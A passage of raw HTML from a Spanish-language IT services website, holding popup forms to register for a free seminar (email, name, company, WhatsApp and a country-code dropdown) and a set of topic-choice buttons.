value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6652" class="elementor elementor-6652 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender.png" class="attachment-large size-large wp-image-3441" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e21547c212/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="991" class="elementor elementor-991 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-21c852d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c852d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67c1411" data-id="67c1411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0a47f4 elementor-widget elementor-widget-heading" data-id="c0a47f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">¿Porqué tema le gustaría iniciar?</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ef85e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef85e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7485651" data-id="7485651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfbe6ec elementor-align-center elementor-widget elementor-widget-button" data-id="cfbe6ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Modernizar área trabajo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13c1542" data-id="13c1542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b07ea8d elementor-align-center elementor-widget elementor-widget-button" data-id="b07ea8d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Gestión de clientes</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c13eb8" data-id="5c13eb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dbe7bf elementor-align-center elementor-widget elementor-widget-button" data-id="8dbe7bf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Automatización de procesos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f3c6ab8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3c6ab8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4f7656" data-id="a4f7656" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8cbdb5 elementor-align-center elementor-widget elementor-widget-button" data-id="f8cbdb5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Analítica y toma de decisiones</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d2f1cb1" data-id="d2f1cb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d98e0de elementor-align-center elementor-widget elementor-widget-button" data-id="d98e0de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Organización y seguridad</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d57ea37" data-id="d57ea37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e17cfdd elementor-align-center elementor-widget elementor-widget-button" data-id="e17cfdd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Centros de datos y apps</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6146a26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6146a26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1cdca59" data-id="1cdca59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3ceb9b elementor-align-center elementor-widget elementor-widget-button" data-id="a3ceb9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Administrar procesos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4cd0f5e" data-id="4cd0f5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2cde25 elementor-align-center elementor-widget elementor-widget-button" data-id="c2cde25" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ciberseguridad en la nube</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55a863b" data-id="55a863b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b517fe4 elementor-align-center elementor-widget elementor-widget-button" data-id="b517fe4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
